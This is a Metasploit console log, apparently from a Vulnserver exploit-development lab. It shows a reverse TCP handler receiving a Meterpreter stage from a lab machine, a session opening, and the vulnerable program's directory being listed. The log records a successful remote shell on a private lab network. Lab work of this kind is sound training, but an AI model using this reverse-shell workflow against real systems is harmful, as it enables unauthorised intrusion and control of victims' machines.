 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.64:5557
[*] Sending stage (179779 bytes) to 192.168.1.107
[*] Meterpreter session 1 opened (192.168.1.64:5557 -> 192.168.1.107:1036) at 20
20-04-26 14:42:49 +0100
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > dir
Listing: C:\Documents and Settings\user\Desktop\vulnserver\vulnserver
=====================================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 519 fil 2020-04-05 13:10:14 +0100 COMPILING.TXT
100666/rw-rw-rw- 1501 fil 2020-04-05 13:10:14 +0100 LICENSE.TXT
100666/rw-rw-rw- 3254 fil 2020-04-05 13:10:14 +0100 essfunc.c
100666/rw-rw-rw- 16601 fil 2020-04-05 13:10:14 +0100 essfunc.dll
100666/rw-rw-rw- 3680 fil 2020-04-05 13:10:14 +0100 readme.md
100666/rw-rw-rw- 10935 fil 2020-04-05 13:10:16 +0100 vulnserver.c
100777/rwxrwxrwx 29624 fil 2020-04-05 13:10:16 +0100 vulnserver.exe
meterpreter >